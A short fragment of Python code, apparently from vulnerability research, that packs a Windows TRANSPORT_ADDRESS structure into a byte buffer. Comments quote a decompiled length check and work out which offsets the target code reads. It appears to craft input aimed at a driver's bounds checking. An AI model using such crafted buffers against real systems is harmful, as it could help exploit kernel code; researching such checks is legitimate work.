 # AddressLength this
# input_data_size < (unsigned __int64)*(unsigned __int16 *)(input_data + 20) + 30 )
# This is likely address length and has to be less than data sent size
# src is input_data + AddressLength + 24
buf[0x14] = 0x10
# TRANSPORT_ADDRESS at offset 24 (0x18)
# TAAddressCount
buf[24:28] = (ta_address_count).to_bytes(4, "little")
# AddressLength again (0x20)
buf[28:30] = (addr_len).to_bytes(2, "little")
# AddressType = AF_INET
buf[30:32] = (AF_INET).to_bytes(2, "little")
# Address[14] = sockaddr.sa_data
buf[32:46] = sa_data